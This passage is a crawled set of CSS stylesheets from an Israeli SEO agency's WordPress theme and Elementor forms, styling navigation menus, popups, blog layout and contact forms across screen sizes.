		font-size: 36px;
	}
	.popup .inner .box .image img {
		width: 100%;
		margin-right: 0;
		margin-bottom: -8px;
	}
	.popup#before-leave-popup .inner .box .image img {
		margin-bottom: -31px;
	}
	.popup .popup-form h3 {
		padding: 12px;
		font-size: 24px;
	}
	.popup .row-col {
		flex-wrap: wrap;
	}
	.popup .row-col .col {
		width: 100%;
	}
	.popup input,
	.popup textarea {
		font-size: 16px;
		margin-top: 20px;
	}
	.popup textarea {
		height: 23px;
		margin-top: 27px;
		padding-top: 1px;
		transform: translateY(0);
	}
	.popup#before-leave-popup form {
		padding: 1px 20px 1px;
	}
	.popup#before-leave-popup textarea {
		margin-top: 28px;
	}
	.popup input[type="submit"] {
		max-width: 100%;
		margin-top: 13px;
		padding: 10px;
		font-size: 18px;
		line-height: 1;
	}
	.popup .inner .box {
		padding: 40px 20px;
		max-height: calc(100vh - 170px);
		overflow-y: auto;
	}
	.popup .inner .box .text {
		width: 100%;
		margin-top: 22px;
	}
	.popup#before-leave-popup .text {
		width: 100%;
	}
	.popup .inner .box .text p {
		margin-bottom: 8px;
		font-size: 18px;
	}
	.popup .inner .box .text p strong {
		font-size: 21px;
	}
	.contact-button {
		display: none;
	}
	.whats-button {
		display: none;
	}
	/*footer*/
	.footer-menu {
		width: 50%;
	}
}
@media(max-width: 600px){
	#wpadminbar {
		position: fixed;
	}
}
@media(max-width: 450px){
	
	.zigzag-box .content .row:nth-child(2n) .text .inner h3:before {
		width: 50vw;
	}
	.zigzag-box .content .row:nth-child(2n+1) .text .inner h3:before {
		width: 50vw;
	}
	
	.five-box .row .box.five {
		width: 100%;
		margin-right: 0%;
		margin-left: 0%;
		margin-bottom: 30px;
	}
	.five-box .row .box.five:last-child {
		margin-bottom: 0px;
	}
	
	body.page-id-3284 .simple-zigzag .content.about .box:nth-child(2) .image {
		width: 100%;
		padding-top: 70px;
	}
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.seo-up.co.il/wp-content/themes/seo-up-th/css/style-nav.css?ver=2.8
body_size: 1732
content:
body .top-nav-wrap {
	position: fixed;
	z-index: 2;
	top: 0;
	left: 0;
	width: 100%;
	background-color: #fff;
	box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.5); 
}
body.admin-bar .top-nav-wrap {
	top: 32px;
}
.top-nav-wrap .row {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.top-nav-wrap .row .nav-logo img {
	display: block;
}

.nav-icon {
	display: none
}
.navbar-nav {
	display: flex;
	justify-content: center;
	align-items: center;
}
ul.navbar-nav li li a {
    color: #fff;
}
ul.navbar-nav li li a:after {
	content: '';
	display: block;
	width: 100%;
	height: 1px;
	background-color: transparent;
	transition: 0.35s;
}
ul.navbar-nav li li a:hover:after {
	background-color: #fff;
}
ul.navbar-nav li li.current-menu-item a:after {
	background-color: #fff;
}
body ul.navbar-nav li .sub-menu {
	background-color: #005184;
}
.arrowdown {
    display: inline-block;	
	width: 10px;
	height: 20px;
}
.arrowdown svg {
	width: 100%;
	height: 100%;
}


.nav-buttons-wrap-mobile {
    display: flex;
    justify-content: center;
    max-width: 460px;
    margin: 0 auto;
    padding: 30px 0 32px;
}
.nav-buttons-wrap-mobile a.nav-button {
    width: 40%;
    margin: 0 5px;
    padding: 5px 10px 4px;
    border: solid 2px #005184;
    border-radius: 4px;
    background-color: #005184;
    color: #fff;
    font-weight: 500;
    font-size: 14px;
    text-align: center;	
    text-decoration: none;
    transition: 0.35s;
}
.nav-buttons-wrap-mobile a.nav-button:first-child {
    background-color: #fff;
    color: #005184;
}
@media (min-width: 1151px){
	.navbar-nav .mobile {
		display: none;
	}
	body ul.navbar-nav li .sub-menu {
		display: flex;
		flex-wrap: wrap;
		position: fixed;
		z-index: 2;
		top: 80px;
		left: 0;
		width: 100%;
		max-height:0;
		overflow: hidden;
		transition: max-height 0.3s ease-out;
		padding: 0 calc((100% - 1300px)/2);
	}
	body.admin-bar ul.navbar-nav li .sub-menu {
		top: 112px;
	}
	body ul.navbar-nav li:hover .sub-menu{
		transition: max-height 0s ease-out; 
		height: auto;
		max-height: 300px;  
		/* box-shadow: 0 8px 7px 2px rgba(0, 0, 0, 0.2); */
	}
	ul.navbar-nav li {
		margin: 0;
		padding: 0;
		position: relative;
	}
	ul.navbar-nav li .arrowdown {
		position: absolute;
		left: 3px;
		top: 50%;
		transform: translateY(-50%);
		transition: 0.35s;
	}
	ul.navbar-nav li:hover .arrowdown {
		transform: translateY(-50%) rotate(-90deg);
	}
	
	ul.navbar-nav li a {
		display: inline-block;
		padding: 28px 14px;
		font-size: 16px;
	}
	ul.navbar-nav li.current-menu-item > a {
		font-weight: 500;
	}
	ul.navbar-nav > li > a {
		position: relative;
	}
	ul.navbar-nav > li > a:after {
		content: '';
		display: block;
		position: absolute;
		z-index: 1;
		top: 67%;
		left: 50%;
		transform: translateX(-50%);
		width: calc(100% - 22px);
		height: 1.5px;
		background-color: #1aaf5e;
		opacity: 0;
		transition: 0.3s;
	}
	ul.navbar-nav > li:hover > a:after {
		opacity: 1;
	}
	ul.navbar-nav li li a {
		display: inline-block;
		position: relative;
		padding: 30px 40px;
		
	}
	ul.navbar-nav li li a:before {
		content: '';
		display: block;
		position: absolute;
		z-index: 1;
		right: 18px;
		top: 50%;
		transform: translateY(-50%);
		border-color: transparent #fff;
		border-style: solid;
		border-width: 10px 10px 10px 0px;
		height: 0px;
		width: 0px;
	}
	ul.navbar-nav li li.current-menu-item a {
		/* color: #1aaf5e; */
		font-weight: 500;
	}
	.top-nav-wrap .row .nav-buttons-wrap {

	}
	.top-nav-wrap .row .nav-buttons-wrap a.nav-button {
		padding: 5px 10px 4px;
		border-radius: 4px;
		background-color: #005184;
		border: solid 2px #005184;
		color: #fff;
		font-weight: 500;	
		font-size: 16px;
		transition: 0.35s;
		text-decoration: none;
	}
	.top-nav-wrap .row .nav-buttons-wrap a.nav-button:hover {
		/* background-color: #fff; */
		/* color: #005184; */
	}
	.top-nav-wrap .row .nav-buttons-wrap a.nav-button:first-child {
		background-color: #fff;
		color: #005184;
	}
	.top-nav-wrap .row .nav-buttons-wrap a.nav-button:first-child:hover {
		/* background-color: #005184; */
		/* color: #fff; */
	}
}
@media(min-width: 1450px){
	ul.navbar-nav li a {
		
		padding: 28px 22px;
	}
	.top-nav-wrap .row .nav-buttons-wrap a.nav-button {
		padding: 6px 20px 7px;
		font-size: 18px;
	}
}
@media (max-width: 1150px){
	.nav-buttons-wrap {
		display: none;
	}
	body .top-nav-wrap {
		position: fixed;
		z-index: 2;
		top: 0px;
		width: 100%;
		background-color: #fff;
	}
	body.admin-bar .top-nav-wrap {
		top: 32px;
	}
	body .top-nav-wrap .container  {
		padding-top: 13px;
		padding-bottom: 13px;
	}	
	body .top-nav-wrap .nav-logo {
		margin-right: 21px;
	}
	body .top-nav-wrap .nav-logo a img {
		display: block;
		width: 75px;
	}
	body .top-nav-wrap .container {
		width: 100%;
		box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.5);
	}
	.nav-menu {
		position: absolute;
		z-index: 1;
		top: 100%;
		/* right: -1rem; */
		width: calc(100% + 0rem);
		background-color: #fff;
		transition: 1s;
	}
	
	.nav-menu  {
		max-height:0;
		height: 0px;
		overflow: hidden;
		transition:max-height 0.75s ease-out; 
	}
	.nav-menu.open  {
		  transition: max-height 0.75s ease-out; 
		  height: auto;
		  max-height: calc(100vh - 80px);  
		  box-shadow: 0 3px 3px rgba(0,0,0,0.25);
		overflow-y: auto;
	}
	
	.nav-icon {
		display: block;	
		position: relative;
		float: right;
		width: 33px;
		height: 32px;
		margin: 0;
		margin-left: 10px;
		padding: 0px;
		border: 0px solid #fff;
		border-radius: 3px;
		background-color: rgba(0,0,0,0.0);	
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
		outline: 0;	
	}
	.nav-icon span {
		display: block;
		opacity: 1;
		position: absolute;
		left: 10px;
		width: 30px;
		height: 3px;
		border-radius: 2px;
		background: #005184;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}
	.nav-icon span:nth-child(1) {
		top: 8px;
	}
	.nav-icon span:nth-child(2), .nav-icon span:nth-child(3) {
		top: 17px;
		width: 22px;
	}
	.nav-icon span:nth-child(4) {
		top: 20px;
		width: 0;
	}
	.nav-icon.open span:nth-child(1) {
		top: 18px;
		width: 0%;
		left: 50%;
	}
	.nav-icon.open span:nth-child(2) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.nav-icon.open span:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}
	.nav-icon.open span:nth-child(4) {
		top: 18px;
		width: 0%;
		left: 50%;
	}
	.nav-wrap > ul {
		padding: 0px 21px 32px;
		background-color: #005184;		
	}
	.nav-wrap > ul > li {
		margin-top: 43px;
		border-bottom: 1px solid #fff;
	}
	.nav-wrap > ul > li.menu-item-has-children {
		border-bottom: 0;
	}
	.nav-wrap > ul > li.menu-item-has-children > ul {
		border-top: 1px solid #fff;
	}
	.navbar-nav {
		flex-wrap: wrap;
	}	
	.navbar-nav li {
		width: 100%;
	}
	.navbar-nav > li {
		position: relative;
	}
	.navbar-nav > li a {
		padding: 0;
	}
	.navbar-nav > li > a {
		display: inline-block;
		color: #fff;
		font-weight: 500;
	}
	.navbar-nav .sub-menu li {
		padding: 12px 30px;
	}
	.navbar-nav .sub-menu li:first-child {
		padding-top: 24px;
	}
	.navbar-nav .sub-menu li:last-child {
		/* padding-bottom: 24px; */
	}
	.navbar-nav .sub-menu li a {
		padding: 0;
		border: 0;
		font-weight: 400;
	}
	
	.arrowdown {
		display: inline-block;
		position: absolute;
		top: 0.5rem;
		width: 1rem;
		height: 1rem;
		font-size: 1.2em;
		color: #000;
		border-radius: 50%;
		cursor: pointer;
		transition: 0.75s;
		transform: rotate(0deg);
	}
	.arrowdown.close-arrow svg {
		transform: rotate(-90deg);
		transition: 1s;
	}

	
	
	.navbar-nav {
		flex-wrap: wrap;
		/* text-align: left; */
	}	
	.navbar-nav li {
		width: 100%;
	}
	.navbar-nav > li {

	}
	.navbar-nav > li > a{
		display: inline-block;
	}

	.navbar-nav .menu-item-has-children .sub-menu {
		max-height:0;
		height: 0px;
		overflow: hidden;
		transition:max-height 0.75s ease-out; 
	}
	.navbar-nav .menu-item-has-children .sub-menu.open-mobile {
		transition: max-height 0.75s ease-out; 
		height: auto;
		max-height: 40rem;  
		overflow-y: auto;
	}		
	.navbar-nav .sub-menu {
		position: initial;
		left: 0;
		transform: none;
		box-shadow: initial;
		padding: 0px 0rem;
		/* max-width: 10rem; */
	}
	
	.arrowdown {
		display: inline-block;
		position: absolute;
		top: -1px;
		width: 13px;
		height: 13px;
		color: #fff;
		cursor: pointer;
		transition: 0.75s;
		margin-right: 10px;
	}
	.arrowdown svg {

	}
	.arrowdown.close-arrow {
		/* transform: translate(6px,6px) rotate(270deg) */
	}
	
	.navbar-nav .mobile {
		display: inline-block;
		width: 175px;
		margin: 30px 10px 0;
		padding: 3px 3px 4px;
		border-radius: 4px;
		border: solid 2px #005184;
		text-align: center;
	}
	.navbar-nav .mobile:last-child {
		background-color: #005184;
	}	
	.navbar-nav .mobile:last-child a {
		color: #fff;
	}	
	.nav-solcial-mobile .inner {
		display: flex;
		justify-content: center;
		margin-bottom: 50px;
	}
	.nav-solcial-mobile .inner a {
		display: flex;
		justify-content: center;
		align-items: center;
		width: 48px;
		height: 48px;
		box-shadow: 0 0 4px 1px rgba(0, 0, 0, 0.2);
		border-radius: 50%;
		margin-right: 10px;
		margin-left: 10px;
	}
	.nav-solcial-mobile .inner a svg {
		max-width: 24px;
		max-height: 24px;
	}
}
@media (max-width: 782px){
	body.admin-bar .top-nav-wrap {
		top: 46px;
	}
}
@media (max-width: 540px){
	.navbar-nav .mobile {
		width: 45%;
		margin: 30px 0 0;
	}
	.navbar-nav .mobile:last-child {
		margin-right: auto;
	}
}  




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.seo-up.co.il/wp-content/themes/seo-up-th/css/blog.css?ver=2.8
body_size: 1301
content:
.row-single-post {
	display: flex;
	justify-content: space-between;
}
.single-post-main-content {
	width: 55%;
}
.sidebar {
	width: 40%;
}
.simple-text-image {
    background-color: #fff;
    box-shadow: initial;
}
.menu-category {
	margin-bottom: 30px;
	padding-bottom: 58px;
	border-bottom: 3px solid #1aaf5e;
}
.menu-category ul {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}
.menu-category ul li {
	position: relative;
	/* width: 14.2%; */
	/* text-align: center; */
}
.menu-category ul li:after {
	content: '';
	display: block;
	position: absolute;
	z-index: 1;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 1px;
	height: 22px;
	background-color: #202020;
}
.menu-category ul li:last-child:after {
	display: none;
}
.menu-category ul li a {
	display: inline-block;
	position: relative;
    padding: 8px 10px;
    margin: 0 30px;
	font-weight: 400;
	cursor: pointer;
	transition: 0.35s;
}
.menu-category ul li.current-menu-item a {
	color: #005184;
	/* font-weight: 700;	 */
}
.menu-category ul li.current-menu-item a:after {
	content: '';
	display: block;
	position: absolute;	
	top: 100%;
	left: 0;
	width: 100%;
	height: 2px;
	background-color: #005184;
}
.menu-category ul li a:hover {
	color: #005184;
	/* font-weight: 700;	 */
}
.menu-category ul li a:hover:after {
	content: '';
	display: block;
	position: absolute;	
	top: 100%;
	left: 0;
	width: 100%;
	height: 2px;
	background-color: #005184;
}

.page-links {
	display: flex;
    justify-content: space-between;	
	margin-top: 40px;
	padding-top: 40px;
	border-top: 3px solid #1aaf5e;
	font-weight: 500;
}
.page-links a {
	text-decoration: none;
} 
.single-post-wrap {
	padding-top: 80px;
	overflow: hidden;
}
.single-post-wrap .single-thumbnail {
    float: left;
    max-width: 40%;
    margin-top: 0px;
    margin-bottom: 20px;
    margin-right: 40px;
    border-radius: 5px;
}
.single-post-wrap h1 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 50px;
    line-height: 1.2;
}
.single-post-wrap .top-row {
    display: flex;
    align-items: center;
	font-size: 85%;
	margin-bottom: 20px;
}
.single-post-wrap .top-row a.category {
    display: inline-block;
    margin-left: 5px;
    margin-top: 5px;
    margin-bottom: 5px;
    padding: 2px 12px;
    border-radius: 4px;
    background-color: #005184;
    color: #ffff;
    font-weight: 500;
    text-decoration: none;
}
.single-post-wrap .top-row .date {
	margin-right: 20px;
}

/*index */
.custom_index-wrap {
    background-color: #2c9bf7;
    color: #fff;
    display: inline-block;
    border-radius: 15px;
    padding: 0 15px;
}
.custom_index-toggle {
    cursor: pointer;
}
ul.custom_index {
    background: #fff;
    border-radius: 10px;
    margin-top: 10px;
    color: #000;
    padding: 5px 10px;
    list-style: none;
}
ul.custom_index li {
    border-bottom: 1px solid;
}
ul.custom_index li:last-child {
    border-bottom: 0px solid;
}
ul.custom_index li a {
    text-decoration: none;
}
ul.custom_index li:before {
	content: '';
	display: inline-block;
	border-radius: 50%;
	border: 3px solid;
	vertical-align: middle;
	margin-left: 5px;
}

/* sidebar */
.sidebar {
    max-width: calc (100% - 30px);
    margin: 0 auto;
}

.about-author {
    background-color: #19af5e;
    color: #fff;
    text-align: center;
    line-height: 3;
    font-weight: 600;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
.sidebar-author-bottom{
    padding: 0 15px;
    border: 1px solid #eee;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}
.sidebar-row {
    display: flex;
    align-items: center;
}

.sidebar-row .image {
    width: 110px;
    flex-shrink: 0;
    padding: 10px;
}

.sidebar-row .image img {
    border-radius: 50%;
}
.sidebar-row h4 {
	margin: 0.25em 0em 0;
}

.sidebar-row.social {
    margin-top: 15px;
    margin-bottom: 10px;
}
.sidebar-row.social .links-title {
	margin-left: 10px;
}
.sidebar-row.social .links a {
    display: inline-block;
    line-height: 0;
    border: 1px solid #eee;
    border-radius: 50%;
	color: #19af5e;	
	magin: 0 2px;
}

.sidebar .sidebar-menu-warp {
    margin-top:20px;
    margin-bottom: 20px;
} 
.sidebar .menu-category {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border-bottom: 0px solid #1aaf5e;
}
.sidebar-menu-title {
	color: #005085;
}
.sidebar .menu-category ul {
    justify-content: flex-start;
}
.sidebar .menu-category ul li a {
    padding: 2px 10px;
    margin: 7px 0px;
    margin-left: 20px;
    font-weight: 400;
    border-radius: 5px;
	background-color: #005085;
	color: #fff;
	text-decoration: none;
}
.sidebar .menu-category ul li a:hover:after,
.sidebar .menu-category ul li:after {
    display: none;
}
.sidebar .hide-in-sidebar {
    display: none;
}

.sidebar-form-title {
    background-color: #005085;
    color: #fff;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
	padding-bottom: 0.5em;
}
.sidebar-form-title h2,
.sidebar-form-title p{
    color: #fff;
	margin: 0
}
.sidebar-form-cont {
    padding: 15px;
    border: 1px solid #eee;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}
.sidebar-form-cont input {
    direction: rtl;
    border: 0;
    border-bottom: 1px solid #202020;
    font-family: 'Rubik', sans-serif;
    font-size: 16px;
    line-height: 1.7;
    text-align: right;
    width: 100%;	
}
.sidebar-form-cont  input[type="tel"], 
.sidebar-form-cont input[type="email"] {
    text-align: right;
}
.sidebar-form-cont  input[type="submit"] {
    margin-top: 20px;
    padding: 8px 37px;
    border: none;
    border-radius: 4px;
    background-color: #1aaf5e;
    color: #fff;
    font-size: 18px;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
}
@media(max-width: 991px){
	
	.row-single-post {
		flex-wrap: wrap;
	}
	.single-post-main-content {
		width: 100%;
	}
	.sidebar {
		width: 100%;
	    margin-top: 40px;
	}
	
	.menu-category {
		margin-bottom: 30px;
		padding-bottom: 0px;
		border-bottom: 0;
	}
	.nav-blog-wrap {
		overflow-y: hidden;
		overflow-x: auto;
	}
	.nav-blog-wrap::-webkit-scrollbar {/* width */
		height: 6px;
		/* width: 6px; */
	}
	.nav-blog-wrap::-webkit-scrollbar-track {/* Track */
		box-shadow: inset 0 0 2px #1aaf5e; 
		border-radius: 3px;
	}
	.nav-blog-wrap::-webkit-scrollbar-thumb {/* Handle */
		background: #1aaf5e; 
		border-radius: 3px;
	}
	.nav-blog-wrap::-webkit-scrollbar-thumb:hover {/* Handle on hover */
		background: #1aaf5e; 
	}
	.nav-blog-wrap ul {
		display: flex;
		flex-wrap: wrap;
		margin: 0;
		padding: 0;		
	}
	.nav-blog-wrap ul li {
		position: relative;
		padding: 16px 10px;
		border-bottom: 0;
	}
	.nav-blog-wrap ul li:after {
		content: '';
		display: block;
		position: absolute;
		z-index: 1;
		top: calc(50% - 0px);
		left: 0;
		height: 22px;
		width: 1px;
		background-color: #202020;
	}
	.nav-blog-wrap ul li:last-child:after {
		display: none;
	}
	.single-post-wrap h1 {
		font-size: 38px;
	}

	.sidebar .nav-blog-wrap ul li {
		padding:  0;
	}
}
@media(max-width: 767px){
	.single-post-wrap {
		padding-top: 20px;
	}
	.single-post-wrap .single-thumbnail {
		float: initial;
		max-width: 100%;
		margin-right: 0px;
	}
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.seo-up.co.il/wp-content/uploads/elementor/css/post-4937.css?ver=1769403649
body_size: 343
content:
.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4937 .elementor-element.elementor-element-9d5a873{width:var( --container-widget-width, 99.869% );max-width:99.869%;--container-widget-width:99.869%;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-4937 .elementor-element.elementor-element-9d5a873 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-4937 .elementor-element.elementor-element-9d5a873 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-4937 .elementor-element.elementor-element-9d5a873 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4937 .elementor-element.elementor-element-9d5a873 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4937 .elementor-element.elementor-element-9d5a873 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4937 .elementor-element.elementor-element-9d5a873 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4937 .elementor-element.elementor-element-9d5a873 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4937 .elementor-element.elementor-element-9d5a873 .elementor-field-type-html{padding-bottom:0px;}.elementor-4937 .elementor-element.elementor-element-9d5a873 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-4937 .elementor-element.elementor-element-9d5a873 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-4937 .elementor-element.elementor-element-9d5a873 .e-form__buttons__wrapper__button-next{background-color:#1AAF5E;color:#ffffff;}.elementor-4937 .elementor-element.elementor-element-9d5a873 .elementor-button[type="submit"]{background-color:#1AAF5E;color:#ffffff;}.elementor-4937 .elementor-element.elementor-element-9d5a873 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4937 .elementor-element.elementor-element-9d5a873 .e-form__buttons__wrapper__button-previous{background-color:#1AAF5E;color:#ffffff;}.elementor-4937 .elementor-element.elementor-element-9d5a873 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-4937 .elementor-element.elementor-element-9d5a873 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-4937 .elementor-element.elementor-element-9d5a873 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4937 .elementor-element.elementor-element-9d5a873 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.seo-up.co.il/wp-content/uploads/elementor/css/post-5327.css?ver=1769403649
body_size: 1146
content:
.elementor-5327 .elementor-element.elementor-element-933fec1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5327 .elementor-element.elementor-element-933fec1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5327 .elementor-element.elementor-element-933fec1 > .elementor-element-populated >  .elementor-background-overlay{background-color:rgba(0,0,0,0);opacity:0.5;}.elementor-5327 .elementor-element.elementor-element-933fec1 > .elementor-element-populated, .elementor-5327 .elementor-element.elementor-element-933fec1 > .elementor-element-populated > .elementor-background-overlay, .elementor-5327 .elementor-element.elementor-element-933fec1 > .elementor-background-slideshow{border-radius:30px 30px 30px 30px;}.elementor-5327 .elementor-element.elementor-element-933fec1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 85px 0px 85px;}.elementor-5327 .elementor-element.elementor-element-933fec1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5327 .elementor-element.elementor-element-4905062{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 1%) 0%;text-align:center;}.elementor-5327 .elementor-element.elementor-element-4905062 .elementor-heading-title{font-family:"Yanone Kaffeesatz", Sans-serif;font-size:52px;font-weight:600;text-transform:uppercase;font-style:normal;line-height:48px;letter-spacing:0px;color:#000000;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5327 .elementor-element.elementor-element-59ba890{padding:0px 0px 20px 0px;color:#404040;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:24px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5327 .elementor-element.elementor-element-8a08253{padding:0% 0% 0% 0%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#404040;--e-form-steps-indicator-inactive-secondary-color:#FFF;--e-form-steps-indicator-active-primary-color:#D84D2B;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#D84D2B;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:10px;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-10px;}.elementor-5327 